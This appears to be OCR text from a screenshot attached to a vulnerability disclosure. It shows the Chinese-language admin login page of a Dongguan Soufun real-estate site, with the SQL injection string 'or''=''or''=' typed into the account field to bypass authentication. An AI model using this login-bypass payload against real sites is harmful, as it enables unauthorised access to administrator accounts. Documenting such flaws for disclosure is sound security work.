 应用程序 位置 系统 2月6日星期一 上午 3:21 ambulong
房 管理员登陆
dg.soufun.com/market/zhongjie/admin/
Search Engineer Owner 其他书签
请输入您的帐号和密码
帐号 'or''=''or''='
密码 ••••••••••••••
登 陆 清 除
版权所有：东莞市搜房咨询有限公司
管理员登陆 - Google C...
www.wooyun.org